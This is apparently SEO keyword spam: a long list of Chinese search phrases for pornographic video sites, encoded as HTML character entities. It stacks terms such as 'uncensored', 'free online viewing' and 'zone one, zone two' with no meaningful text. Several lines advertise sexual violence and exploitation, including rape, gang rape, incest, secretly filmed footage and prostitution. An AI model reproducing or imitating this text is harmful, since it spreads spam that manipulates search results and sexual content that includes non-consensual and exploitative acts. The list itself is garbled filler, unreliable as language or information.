&#x56FD;&#x4EA7;a&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;
&#x6027;&#x6B27;&#x7F8E;XXXXX&#x4E71;&#x6781;&#x54C1;&#x5C11;&#x5987;
&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x5B85;&#x5B85;&#x5C11;&#x5987;&#x65E0;&#x7801;
&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4EBA;&#x59BB;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x556A;&#x556A;&#x5927;&#x7247;
&#x4E1D;&#x889C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x871C;&#x6843;&#x6843;&#x82B1;&#x5F71;&#x9662;&#x4E94;&#x6708;&#x5929;
&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x7247;
&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;
H&#x9EC4;&#x65E0;&#x7801;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x529E;&#x516C;&#x5BA4;&#x5C11;&#x5987;&#x6FC0;&#x60C5;16p
&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;78&#x6478;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x672C;&#x4E00;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x53E6;&#x7C7B;
&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5993;&#x5973;&#x5356;&#x5A6C;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7247;
&#x56FD;&#x5185;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999&#x4E0B;
&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;hd
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x767D;&#x88D9;&#x4ED9;&#x5B50;&#x7389;&#x81C0;&#x8FCE;&#x5408;&#x7389;&#x6DB2;&#x547B;&#x541F;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;A&#x2228;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
91popny&#x4E28;&#x4E1C;&#x5317;&#x719F;&#x5973;
&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;2025&#x4E2D;&#x6587;&#x7CBE;&#x54C1;
91&#x514D;&#x8D39;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
a&#x7EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;
&#x4E9A;&#x6D32;?V&#x65E5;&#x97E9;?V&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x591A;&#x5C11;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x8DE8;&#x79CD;&#x65CF;&#x9ED1;&#x4EBA;xxx
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x871C;&#x6843;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x64AD;&#x653E;
&#x4E1C;&#x4EAC;&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x7F51;&#x5740;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x5168;&#x9EC4;A&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x6F2B;&#x753B;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x7684;&#x89C6;&#x9891;
91&#x9999;&#x8549;&#x6C61;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;a&#x2228;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;www&#x6210;
&#x7EFC;&#x5408;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
18&#x7981;&#x88F8;&#x4E73;&#x65E0;&#x906E;&#x6321;&#x81EA;&#x6170;&#x7F9E;&#x7F9E;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6211;&#x662F;&#x6D0B;&#x6D0B;
&#x7CBE;&#x54C1;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;
&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x6FC0;&#x60C5;&#x5348;&#x591C;av&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E5D;&#x4E5D;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x72E0;&#x72E0;&#x5E72;&#x7EFC;&#x5408;&#x7F51;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x871C;
&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x9AD8;&#x6E05;A&#x5929;&#x5802;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x70B9;&#x5F00;&#x770B;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x56FD;&#x4EA7;&#x505A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;&#x864E;&#x767D;&#x5973;&#x6D41;&#x6C34;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;av&#x4E1D;&#x889C;&#x79D8;&#x4E66;&#x5348;&#x95F4;&#x7684;&#x5168;&#x65B9;&#x4F4D;
&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5929;&#x4E2D;&#x6587;av
&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x556A;&#x556A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;aaaaaaa&#x7247;
&#x8272;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;
avtt&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;91
&#x65E5;&#x97E9;&#x63D2;&#x554A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x6865;&#x4E45;&#x672A;
91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF1;&#x6EE1;&#x5341;&#x516B;&#x5C0F;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;
99re6&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;xxxx&#x56FD;&#x4EA7;&#x55B7;&#x6C34;
99&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;
&#x8272;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5168;&#x96C6;
&#x4E9A;&#x5DDE;&#x7F8E;&#x5973;&#x505A;&#x6027;&#x89C6;&#x9891;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4E71;xxxx
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;&#x7CBE;
&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7CFB;&#x5217;
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x7279;&#x7EA7;av&#x9732;&#x8138;&#x7279;&#x7EA7;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E0;&#x7801;
AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7B2C;1&#x9875;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FEB;&#x5C04;&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;12p
&#x56FD;&#x4EA7;xxxxx&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E45;&#x4E45;
k82&#x7ECF;&#x5178;&#x4F26;&#x7406;&#x5927;&#x5C3A;&#x5EA6;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;
&#x7537;&#x4EBA;&#x5348;&#x591C;&#x6345;&#x5973;&#x4EBA;&#x7F51;&#x7AD9;30&#x5206;&#x949F;&#x4E45;&#x4E45;
av&#x4E0D;&#x5361;&#x79D2;&#x64AD;
97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;
&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F8E;&#x5973;&#x4E00;&#x533A;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x80D6;&#x5973;&#x4EBA;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8584;&#x4E1D;&#x9AD8;&#x8DDF;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;mv&#x5927;&#x7247;&#x4EBA;&#x4EBA;&#x7535;&#x5F71;&#x64AD;&#x653E;&#x5668;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x4E9A;&#x6D32;v&#x6700;&#x65B0;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;
&#x56FD;&#x4EA7;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x719F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;
&#x4E45;&#x4E45;&#x4E45;&#x672C;&#x7F51;&#x7AD9;&#x53D7;&#x7F8E;&#x5229;&#x575A;&#x6CD5;&#x5F8B;&#x4FDD;&#x62A4;
&#x65E0;&#x7801;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7F51;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;
&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x7CFB;&#x5217;sm
&#x4E9A;&#x6D32;+&#x56FD;&#x4EA7;+&#x56FE;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x5932;&#x9053;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;K8&#x7ECF;&#x5178;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x793E;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x72C2;&#x731B;XXXXXBBBBB
&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x719F;&#x5973;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x601D;&#x601D;&#x70ED;99&#x70ED;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4
&#x62A4;&#x58EB;&#x88AB;&#x4E24;&#x4E2A;&#x75C5;&#x4EBA;&#x4F26;&#x5977;&#x65E5;&#x51FA;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ckplayer&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;Va&#x65E5;&#x672C;va&#x7F8E;&#x56FD;va
&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x6B27;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;
&#x5AE9;&#x8349;&#x7814;&#x7A76;&#x9662;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x6210;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x6DEB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x770B;&#x7247;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;BT&#x5929;&#x5802;&#x9891;
&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x591C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x5F3A;&#x5978;&#x514D;&#x8D39;&#x7684;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E09;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x798F;&#x5229;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
26UUU&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x4E71;&#x5B50;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x4EBA;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x60C5;&#x6B32;&#x4EBA;&#x59BB;&#x5927;&#x6311;&#x6218;91axv
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;19&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x7F51;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
18&#x7981;&#x65E0;&#x7801;&#x5C0F;&#x9EC4;&#x6E38;&#x620F;&#x4E0B;&#x8F7D;
&#x7CBE;&#x65B0;&#x7CBE;&#x65B0;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x62CD;&#x6B23;&#x8D4F;&#x7F51;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x514D;&#x8D39;&#x4E71;&#x4F26;&#x65E0;&#x7801;&#x81EA;&#x62CD;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x53D8;&#x6001;&#x62F3;&#x5934;&#x4EA4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x533A;&#x533A;&#x4E09;&#x533A;
&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;80S&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x4E9A;&#x6D32;&#x6027;av&#x65E0;&#x7801;&#x5929;&#x5802;&#x871C;&#x81C0;
&#x56FD;&#x4EA7;&#x95EB;&#x76FC;&#x76FC;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x5BC6;&#x81C0;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x6FC0;&#x60C5;&#x6027;aaaaa
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E45;&#x4E45;
&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x78B0;91&#x8D85;&#x78B0;&#x7231;&#x4E0A;&#x78B0;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x78B0;&#x78B0;&#x770B;
&#x4E9A;&#x6D32;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x81EA;&#x62CD;&#x4E45;
&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;
91&#x89C6;&#x9891;&#x64AD;&#x653E;
